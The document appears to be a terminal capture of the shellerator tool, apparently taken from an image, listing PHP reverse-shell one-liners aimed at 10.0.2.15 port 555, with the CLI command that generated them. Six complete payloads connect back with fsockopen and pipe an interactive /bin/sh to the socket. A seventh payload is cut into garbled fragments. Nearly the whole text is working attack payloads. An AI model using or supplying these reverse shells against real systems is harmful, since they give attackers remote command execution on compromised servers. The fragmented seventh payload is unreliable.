 └─$ shellerator -r -lp 555 -t php
[1] php -r '$sock=fsockopen("10.0.2.15",555);exec("/bin/sh -i <&3 >&3 2>&3");'
[2] php -r '$s=fsockopen("10.0.2.15",555);$proc=proc_open("/bin/sh -i", array(0=>$s, 1=>$s, 2=>$s),$pipes);'
[3] php -r '$s=fsockopen("10.0.2.15",555);shell_exec("/bin/sh -i <&3 >&3 2>&3");'
[4] php -r '$s=fsockopen("10.0.2.15",555);`/bin/sh -i <&3 >&3 2>&3`;'
[5] php -r '$s=fsockopen("10.0.2.15",555);system("/bin/sh -i <&3 >&3 2>&3");'
[6] php -r '$s=fsockopen("10.0.2.15",555);popen("/bin/sh -i <&3 >&3 2>&3", "r");'
[7] php -r '$s='127.0.0.1';$p=443;@error_reporting(0);@ini_set("error_log",NULL);@ini_set("log_errors",0);@set_time_limit(0
),array('pipe','w')),$p,getcwd())){stream_set_blocking($p[0],0);stream_set_blocking($p[1],0);stream_set_blocking($p[2],0);s
);$r=array($s,$p[1],$p[2]);stream_select($r,$n,$n,null);if(in_array($s,$r))fwrite($p[0],fread($s,1024));if(in_array($p[1],$
close($p[2]);proc_close($x);}else{die("proc_open/disabled");}}else{die("not/connect");}'
CLI command used
/usr/sbin/shellerator --reverse-shell --type php --lhost 10.0.2.15 --lport 555